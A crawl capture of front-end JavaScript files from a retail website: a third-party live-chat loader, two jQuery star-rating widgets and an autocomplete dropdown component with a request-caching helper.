request_url: https://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=1765264125487
body_size: 305
content:
(function(){var p=[3,'safe-standard','DX5l','T41qe7XNS03Z4uLv','scDX5l','ciDX5l',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0uzhr7odessl70riv1q0id5rdi','',false,false,false,30,60,'https://image.providesupport.com','0uzhr7odessl70riv1q0id5rdi','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/0uzhr7odessl70riv1q0id5rdi',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1706898191639,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/colored/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1190828976631,false,true,'https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/online-1211191038.png','https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/offline-843151250.png','52','47','52','47','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/stars.min.js
body_size: 523
content:
!function(t){t.fn.stars=function(e){for(var s=t.extend({stars:5,emptyIcon:"fa-star-o",filledIcon:"fa-star",color:"#E4AD22",starClass:"",value:0,text:null,click:function(){}},e),a=this,l=0;l<s.stars;l++){var n=t("<i>").addClass("fa").addClass(s.emptyIcon).addClass(s.starClass);s.text&&n.attr("data-rating-text",s.text[l]),"none"!==s.color&&n.css("color",s.color),this.append(n)}if(s.text){var i=t("<div>").addClass("rating-text");this.append(i)}var r=this.find("i");if(r.on("mouseover",function(){var e=t(this).index()+1,l=r.slice(0,e);events.removeFilledStars(r,s),events.fillStars(l,s),s.text&&a.find(".rating-text").html(t(this).data("rating-text"))}).on("mouseout",function(){events.removeFilledStars(r,s),events.fillStars(r.filter(".selected"),s),s.text&&a.find(".rating-text").html("")}).on("click",function(){var e=t(this).index();s.value=e+1,r.removeClass("selected").slice(0,s.value).addClass("selected"),s.click.call(r.get(e),s.value)}),events={removeFilledStars:function(t,e){return t.removeClass(e.filledIcon).addClass(e.emptyIcon),t},fillStars:function(t,e){return t.removeClass(e.emptyIcon).addClass(e.filledIcon),t}},s.value>0){var o=r.slice(0,s.value);events.fillStars(o,s).addClass("selected")}return this}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/jstarbox.js
body_size: 1994
content:
/*
 * Copyright (c) 2011 Raphael Schweikert, http://sabberworm.com/
 * 
 * Permission is hereby granted, free of charge, to any person obtaining
 * a copy of this software and associated documentation files (the
 * "Software"), to deal in the Software without restriction, including
 * without limitation the rights to use, copy, modify, merge, publish,
 * distribute, sublicense, and/or sell copies of the Software, and to
 * permit persons to whom the Software is furnished to do so, subject to
 * the following conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
 * LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
 * OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
 * WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

(function() {
	var dataKey = 'jstarbox-data';
	var eventNamespace = '.jstarbox';
	var defaultOptions = {
		average: 0.5,
		stars: 5,
		buttons: 5, //false will allow any value between 0 and 1 to be set
		ghosting: false,
		changeable: true, // true, false, or "once"
		autoUpdateAverage: false
	};
	var methods = {
		destroy: function() {
			this.removeData(dataKey);
			this.unbind(eventNamespace).find('*').unbind(eventNamespace);
			this.removeClass('starbox');
			this.empty();
		},
		
		getValue: function() {
			var data = this.data(dataKey);
			return data.opts.currentValue;
		},
		
		setValue: function(val) {
			var data = this.data(dataKey);
			var size = arguments[1] || data.positioner.width();
			var include_ghost = arguments[2];
			if(include_ghost) {
				data.ghost.css({width: ""+(val*size)+"px"});
			}
			data.colorbar.css({width: ""+(val*size)+"px"});
			data.opts.currentValue = val;
		},
		
		getOption: function(option) {
			var data = this.data(dataKey);
			return data.opts[option];
		},
		
		setOption: function(option, value) {
			var data = this.data(dataKey);
			
			if(option === 'changeable' && value === false) {
				data.positioner.triggerHandler('mouseleave');
			}
			
			data.opts[option] = value;
			
			if(option === 'stars') {
				data.methods.update_stars();
			} else if(option === 'average') {
				this.starbox('setValue', value, null, true);
			}
		},
		
		markAsRated: function() {
			var data = this.data(dataKey);
			data.positioner.addClass('rated');
		}
	};
	jQuery.fn.extend({
		starbox: function(options) {
			if(options.constructor === String && methods[options]) {
				return methods[options].apply(this, Array.prototype.slice.call(arguments, 1)) || this;
			}
			options = jQuery.extend({}, defaultOptions, options);
			this.each(function(count) {
				var element = jQuery(this);
				
				var opts = jQuery.extend({}, options);
				var data = {
					opts: opts,
					methods: {}
				};
				element.data(dataKey, data);
				
				var positioner = data.positioner = jQuery('<div/>').addClass('positioner');
				
				var stars = data.stars = jQuery('<div/>').addClass('stars').appendTo(positioner);
				var ghost = data.ghost = jQuery('<div/>').addClass('ghost').hide().appendTo(stars);
				var colorbar = data.colorbar = jQuery('<div/>').addClass('colorbar').appendTo(stars);
				var star_holder = data.star_holder = jQuery('<div/>').addClass('star_holder').appendTo(stars);
				
				element.empty().addClass('starbox').append(positioner);
				data.methods.update_stars = function() {
					star_holder.empty();
					for(var i=0;i<opts.stars;i++) {
						var star = jQuery('<div/>').addClass('star').addClass('star-'+i).appendTo(star_holder);
					}
					// (Re-)Set initial value
					methods.setOption.call(element, 'average', opts.average);
				};
				data.methods.update_stars();

				positioner.bind('mousemove'+eventNamespace, function(event) {
					if(!opts.changeable) return;
					if(opts.ghosting) {
						ghost.show();
					}
					var size = positioner.width();
					var x = event.layerX;
					if(x === undefined) {
						x = (event.pageX-positioner.offset().left);
					}
					var val = x/size;
					if(opts.buttons) {
						val *= opts.buttons;
						val = Math.floor(val);
						val += 1;
						val /= opts.buttons;
					}
					positioner.addClass('hover');
					methods.setValue.call(element, val, size);
					element.starbox('setValue', val, size);
					element.triggerHandler('starbox-value-moved', val);
				});
				
				positioner.bind('mouseleave'+eventNamespace, function(event) {
					if(!opts.changeable) return;
					ghost.hide();
					positioner.removeClass('hover');
					methods.setValue.call(element, opts.average);
				});
				
				positioner.bind('click'+eventNamespace, function(event) {
					if(!opts.changeable) return;
					
					if(opts.autoUpdateAverage) {
						methods.markAsRated.call(element);
						methods.setOption.call(element, 'average', opts.currentValue);
					}
					
					var new_average = element.triggerHandler('starbox-value-changed', opts.currentValue);
					if(!isNaN(parseFloat(new_average)) && isFinite(new_average)) {
						methods.setOption.call(element, 'average', new_average);
					}
					
					if(opts.changeable === 'once') {
						methods.setOption.call(element, 'changeable', false);
					}
				});
				
			});
			return this;
		}
	});
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/autocomplete.js
body_size: 4328
content:
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var RequestBundler = function () {
    function RequestBundler(requestHandler) {
        _classCallCheck(this, RequestBundler);

        this.data = [];
        this.pending = [];
        this.requestHandler = requestHandler;
    }

    _createClass(RequestBundler, [{
        key: 'get',
        value: function get(url, callback) {
            var _this2 = this;

            var existingData = this.data.filter(function (x) {
                return x.url === url;
            });
            var existingRequest = this.pending.filter(function (x) {
                return x.url === url;
            });

            if (existingData && existingData.length) {
                callback(existingData[0]);
            } else if (existingRequest && existingRequest.length) {
                existingRequest[0].callbacks.push(callback);
            } else {
                this.pending.push({
                    url: url,
                    request: this.requestHandler(url).then(function (data) {
                        return _this2._handleCallbacks(url, data);
                    }),
                    callbacks: [callback]
                });
            }
        }
    }, {
        key: '_handleCallbacks',
        value: function _handleCallbacks(url, data) {
            var cached = this.data.filter(function (x) {
                return x.url === url;
            });
            if (cached) {
                cached = data;
            }

            var req = this.pending.filter(function (x) {
                return x.url === url;
            });
            if (req) {
                req[0].callbacks.forEach(function (callback) {
                    return callback(data);
                });
                this.pending = this.pending.filter(function (x) {
                    return x.url !== url;
                }); // remove from pending requests
            }
        }
    }]);

    return RequestBundler;
}();

'use strict';
(function ($) {
    var Autocomplete = function () {
        function Autocomplete(element, options) {
            var _this3 = this;

            _classCallCheck(this, Autocomplete);

            this.autoSelect = true;
            // container around the input field
            this.$input = $(element);
            this.$input.addClass('form-control');

            var containerClasses = 'autocomplete input-group';
            if (this.$input.hasClass('input-sm')) {
                containerClasses += ' input-group-sm';
            }

            this.$input.wrap('<div class="' + containerClasses + '"></div>');
            this.$container = this.$input.parent('.autocomplete');

            // dropdown button and dropdown menu
            this.$container.append('<span class="input-group-btn">' + '<button class="btn btn-default" type="button" tabindex="-1">' + '</button></span>');
            this.$container.append('<ul class="items dropdown-menu" style="display:none;"></ul>');

            this.$button = this.$container.find('button');
            this.$items = this.$container.find('.items');

            if (this.$input.attr('disabled')) {
                this.$button.attr('disabled', 'disabled');
            }

            // parse options
            this.parseOptions(options);

            // setup event handlers
            var _this = this;
            this._filterOnHandler = function () {
                _this.search(this.value);
            }.bind(this.$input[0]);

            this._onKeyDown = function (e) {
                var keyCode = e.keyCode || e.which;
                if (keyCode == 9) {
                    _this.open = false;
                }
            }.bind(this.$input[0]);

            this._validateOnHandler = function () {
                if (_this.options.validation) {
                    if (!_this.options.validation(_this.$input.val(), _this.data) && _this.options.invalidClass) {
                        _this.$input.addClass(_this.options.invalidClass);
                    } else {
                        _this.$input.removeClass(_this.options.invalidClass);
                    }
                }
            }.bind(this.$input[0]);

            this._openOnInputHandler = function () {
                _this.open = true;
            }.bind(this.$input[0]);

            this._buttonClickHandler = function () {
                _this.toggleOpen();
            };

            this._globalKeyEventHandler = function (e) {
                if (e.keyCode === 27) {
                    // ESC
                    _this.open = false;
                }
            };

            this._onBlurHandler = function () {
                _this.autoSelect = true;
            };

            // initialize event handlers
            this.initializeEventHandlers();

            // close the dropdown menu if clicked outside
            $('body').click(function () {
                var $active = $(document.activeElement);
                if (!$active.is(_this3.$input) && !$active.is(_this3.$button) && !$active.is(_this3.$items) && !_this3.$items.find($active).length) {
                    _this3.open = false;
                }
            });

            // initialize the state of the component
            this.setButtonIcon();

            // get the data
            this.loadDataSource();
        }

        _createClass(Autocomplete, [{
            key: 'reinitialize',
            value: function reinitialize(options) {
                if (this.open) {
                    this.open = false;
                }

                this.removeEventHandlers();
                this.parseOptions(options);
                this.initializeEventHandlers();

                // get the data
                this.loadDataSource();
            }
        }, {
            key: 'parseOptions',
            value: function parseOptions(options) {
                this.options = $.extend({}, this.options, options);

                if (this.options.filter) {
                    this.options.filter = this.options.filter.bind(this);
                }

                if (this.$input.data('value-field')) {
                    this.$valueField = $(this.$input.data('value-field'));
                } else if (typeof this.options.valueField === "string") {
                    this.$valueField = $(this.options.valueField);
                } else if (this.options.valueField && this.options.valueField.length) {
                    this.$valueField = this.options.valueField;
                }

                if (this.$input.data('append-to-body')) {
                    this.options.appendToBody = !!this.$input.data('append-to-body');
                }
                if (this.options.appendToBody) {
                    var id = '' + 10000 * Math.random() * new Date().getTime() * window.outerHeight;
                    this.$items.attr('id', id);
                    this.$container.attr('dd-menu', id);
                    this.$items.detach().appendTo('body');
                }

                var attr = this.$input.attr("open-on-input");
                if (attr == 'false') {
                    this.options.openOnInput = false;
                } else {
                    this.options.openOnInput = true;
                }

                var attr = this.$input.attr("select-first");
                if (attr == 'true') {
                    this.options.selectFirstMatch = true;
                } else {
                    this.options.selectFirstMatch = false;
                }

                var preAppendDataItem = this.$input.attr("pre-append");
                if (preAppendDataItem) {
                    this.options.preAppendDataItem = new Function("li", "item", preAppendDataItem);
                }

                if (this.options.preAppendDataItem) {
                    this.options.preAppendDataItem = this.options.preAppendDataItem.bind(this);
                }

                var validation = this.$input.attr("validation");
                if (validation) {
                    this.options.validation = function (input, data) {
                        return eval(validation);
                    };
                }

                var invalidClassAttr = this.$input.data("invalid-class");
                if (invalidClassAttr) {
                    this.options.invalidClass = invalidClassAttr;
                }

                if (this.options.validation) {
                    this.options.validation = this.options.validation.bind(this);
                }

                var distinctAttr = this.$input.attr("distinct");
                if (distinctAttr === 'true') {
                    this.options.distinct = true;
                }
            }
        }, {
            key: 'initializeEventHandlers',
            value: function initializeEventHandlers() {
                if (this.options.openOnInput) {
                    this.$input[0].addEventListener('input', this._openOnInputHandler);
                }
                this.$input[0].addEventListener('keydown', this._onKeyDown);
                this.$input[0].addEventListener('blur', this._onBlurHandler);
                this.$input[0].addEventListener(this.options.filterOn, this._filterOnHandler);
                this.$input[0].addEventListener(this.options.validateOn, this._validateOnHandler);
                this.$button[0].addEventListener('click', this._buttonClickHandler);
                window.addEventListener('keydown', this._globalKeyEventHandler);
            }
        }, {
            key: 'removeEventHandlers',
            value: function removeEventHandlers() {
                if (this.options.openOnInput) {
                    this.$input[0].removeEventListener('input', this._openOnInputHandler);
                }
                this.$input[0].removeEventListener('keydown', this._onKeyDown);
                this.$input[0].removeEventListener(this.options.filterOn, this._filterOnHandler);
                this.$input[0].removeEventListener(this.options.validateOn, this._validateOnHandler);
                this.$button[0].removeEventListener('click', this._buttonClickHandler);
                window.removeEventListener('keydown', this._globalKeyEventHandler);
            }
        }, {
            key: 'setButtonIcon',
            value: function setButtonIcon() {
                this.$button.html('<span class="' + (this.open ? 'fa fa-caret-up' : 'fa fa-caret-down') + '"></span>');
            }
        }, {
            key: 'search',
            value: function search(input) {
                if (!input) {
                    input = '';
                }
                this.selected = null;

                var results = void 0;
                if (this.options.filter) {
                    results = this.options.filter(input, this.data);
                } else {
                    results = this.data;
                }

                this.buildDropdownItems(results);

                if (results && results.length && input) {
                    if (this.options.distinct) {
                        results = this.getUniqueValuesOfKey(results, this.options.nameProperty);
                    }
                    if (results.length === 1 || this.options.selectFirstMatch) {
                        if (this.autoSelect || this.options.selectFirstMatch) {
                            this.selected = results[0];
                            this.$input.val(results[0][this.options.nameProperty]);
                            this.autoSelect = false;
                        }
                    } else {
                        this.autoSelect = true;
                    }
                }
                return results;
            }
        }, {
            key: 'getUniqueValuesOfKey',
            value: function getUniqueValuesOfKey(array, key) {
                return array.reduce(function (carry, item) {
                    if (!carry.filter(function (x) {
                        return x[key] === item[key];
                    }).length) carry.push(item);
                    return carry;
                }, []);
            }
        }, {
            key: 'buildDropdownItems',
            value: function buildDropdownItems(dataItems) {
                var _this4 = this;

                //if (!dataItems || !dataItems.length) return;

                var _this = this;
                this.destroyDropdownItems();

                if (this.options.distinct) {
                    dataItems = this.getUniqueValuesOfKey(dataItems, this.options.nameProperty);
                }

                var liElements = dataItems.map(function (x) {
                    var li = document.createElement('li');
                    li.setAttribute('value', x[_this.options.valueProperty]);
                    li.innerHTML = '<a>' + x[_this.options.nameProperty] + '</a>';
                    li.addEventListener('click', function (e) {
                        _this.$input.val(x[_this.options.nameProperty]);
                        _this.selected = x;
                        _this.open = false;
                    });
                    if (_this4.options.preAppendDataItem) {
                        _this4.options.preAppendDataItem(li, x);
                    }
                    return li;
                });

                for (var i = 0, s = 400; i < liElements.length; i += s) {
                    liElements.slice(i, i + s).forEach(function (li) {
                        return _this.$items.append(li);
                    });
                }
            }
        }, {
            key: 'destroyDropdownItems',
            value: function destroyDropdownItems() {
                this.$items.children().remove();
            }
        }, {
            key: 'toggleOpen',
            value: function toggleOpen() {
                this.open = !this.open;
            }
        }, {
            key: 'loadDataSource',
            value: function loadDataSource() {
                this.data = [];
                this.datasource = this.$input.data('source');
                if (!this.datasource) {
                    this.datasource = this.options.dataSource;
                }
                if (!this.datasource) {
                    return;
                }
                if (typeof this.datasource === "string") {
                    // URL
                    var _this = this;
                    requestBundler.get(this.datasource, function (data) {
                        _this.data = data;
                        _this.selectInitialValue();
                    });
                } else if (_typeof(this.datasource) === "object") {
                    // Array
                    this.data = this.datasource;
                    this.selectInitialValue();
                }
            }
        }, {
            key: 'selectInitialValue',
            value: function selectInitialValue() {
                if (this.$valueField) {
                    this.selected = this.$valueField.val();
                    this.$input.val(this.selected[this.options.nameProperty]);
                }
                this.$input.trigger(this.options.initialValueSelectedEvent);
            }
        }, {
            key: 'setMenuDirection',
            value: function setMenuDirection() {
                var _this5 = this;

                requestAnimationFrame(function () {
                    var inputOffset = _this5.$input.offset();
                    var inputHeight = _this5.$input.outerHeight();
                    var inputMarginTop = parseInt(_this5.$input.css('margin-top'));

                    // let menuOffset = this.$items.offset();
                    var menuHeight = _this5.$items.outerHeight();

                    var vpHeight = $(window).height();

                    var noSpaceBelow = inputOffset.top + inputHeight + menuHeight > vpHeight;
                    var spaceAbove = inputOffset.top - $(window).scrollTop() - menuHeight > 0;

                    if (noSpaceBelow && spaceAbove) {
                        _this5.$items.offset({ top: inputOffset.top - menuHeight - inputMarginTop, left: inputOffset.left });
                    } else {
                        _this5.$items.offset({ top: inputOffset.top + inputHeight + inputMarginTop, left: inputOffset.left });
                    }
                });
            }
        }, {
            key: 'open',
            get: function get() {
                return !!this.$container.attr('open');
            },
            set: function set(val) {
                // reflect the value of the open property as an HTML attribute
                if (val) {
                    this.$container.attr('open', '');
                } else {
                    this.$container.removeAttr('open');
                }

                this.setButtonIcon();

                if (this.open) {
                    this.buildDropdownItems(this.data);
                    this.$items.show();
                    this.setMenuDirection();
                } else {
                    this.$items.hide();
                    this.destroyDropdownItems();
                }
            }
        }, {
            key: 'selected',
            get: function get() {
                return this.$container.data('selected');
            },
            set: function set(value) {
                var _this6 = this;

                // reflect the value of the selected property as an HTML attribute
                if (!value) {
                    value = {};
                }

                if ((typeof value === 'undefined' ? 'undefined' : _typeof(value)) !== "object" && this.data) {
                    if (!isNaN(+value)) {
                        value = +value; // if value is a string we try to convert it to a number, otherwise we leave it as a string
                    }
                    var elem = this.data.filter(function (x) {
                        return x[_this6.options.valueProperty] === value;
                    });
                    if (elem && elem.length && elem[0]) {
                        value = elem[0];
                    }
                }

                this.$container[0].setAttribute('selected', value[this.options.valueProperty] || '');
                this.$container.data('selected', value);

                this.$input.removeClass(this.options.invalidClass);

                if (this.$valueField) {
                    this.$valueField.val(value[this.options.valueProperty] || '');
                }

                if (this.options.onSelected) {
                    this.options.onSelected(this);
                }

                this.$input.trigger('change');
            }
        }]);

        return Autocomplete;
    }();

    var defaultOptions = {
        nameProperty: 'name',
        valueProperty: 'value',
        valueField: null,
        dataSource: null,
        filter: function filter(input, data) {
            var _this7 = this;

            return data.filter(function (x) {
                return ~x[_this7.options.nameProperty].toLowerCase().indexOf(input.toLowerCase());
            });
        },
        filterOn: 'input',
        openOnInput: true,
        preAppendDataItem: null,
        validation: null,
        selectFirstMatch: false,
        validateOn: 'blur',
        onSelected: null,
        invalidClass: 'invalid',
        initialValueSelectedEvent: 'initial-value-selected.autocomplete',
        appendToBody: false,
        distinct: false
    };

    var requestBundler = new RequestBundler($.get);

    $.fn.autocomplete = function (option) {
        this.each(function () {
            var $this = $(this),
                data = $this.data('autocomplete'),
                options = (typeof option === 'undefined' ? 'undefined' : _typeof(option)) === 'object' && option;
            if (!data) {
                var opts = $.extend({}, defaultOptions, options);
                var autocomplete = new Autocomplete(this, opts);
                $this.data('autocomplete', autocomplete);
            } else {
                data.reinitialize(options);
            }
        });
        return this;
    };

    $(function () {
        $('[data-provide="softec-autocomplete"]').autocomplete();
    });
})(window.jQuery);